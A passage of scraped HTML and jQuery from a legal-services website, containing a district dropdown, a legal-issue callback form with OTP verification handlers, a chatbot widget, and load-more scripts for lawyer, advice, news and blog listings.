											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

			data: {csrf_test_name: 'a349ee6dd065db7d5841582a84451d8e'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

			data: { phone:phone, csrf_test_name: 'a349ee6dd065db7d5841582a84451d8e'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

